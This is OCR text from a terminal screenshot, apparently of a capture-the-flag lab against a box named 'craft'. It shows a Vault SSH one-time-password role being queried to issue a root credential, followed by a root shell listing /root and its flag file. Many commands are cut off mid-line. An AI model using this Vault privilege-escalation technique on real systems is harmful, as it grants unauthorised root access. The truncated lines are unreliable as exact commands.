 Applications
File Edit View VM Tabs Help
Home
Kali-2018
File Edit View Search Terminal Help
gilfoyle@craft:~$ curl --header
> --request POST \
> --data '{"type":"ssh"}
> https://vault.craft.ht
{"errors":["existing mount at s
gilfoyle@craft:~$ vault write s
Key Value
--- -----
lease_id ssh/creds/ot
lease_duration 768h
lease_renewable false
ip 10.10.10.110
key 70a77436-efc
key_type otp
port 22
username root
gilfoyle@craft:~$
root@kali: ~
File Edit View Search Terminal Help
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jul 17 05:05:32 2019
root@craft:~# cd /root
root@craft:~# ls -la
total 56
drwx------ 6 root root 4096 Jul 17 05:05 .
drwxr-xr-x 22 root root 4096 Nov 22 2018 ..
-rw-r--r-- 1 root root 585 Feb 9 22:41 .bashrc
drwx------ 3 root root 4096 Feb 8 22:41 .cache
drwx------ 3 root root 4096 Feb 2 2019 .config
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 1024 Feb 8 20:12 .rnd
-r-------- 1 root root 33 Feb 9 22:49 root.txt
-rw-r--r-- 1 root root 75 Feb 8 23:13 .selected_editor
drwx------ 2 root root 4096 Feb 9 12:23 .ssh
-rw------- 1 root root 36 Feb 9 10:49 .vault-token
drwxr-xr-x 2 root root 4096 Feb 9 23:16 .vim
-rw------- 1 root root 4172 Jul 3 03:36 .viminfo
root@craft:~# wc -c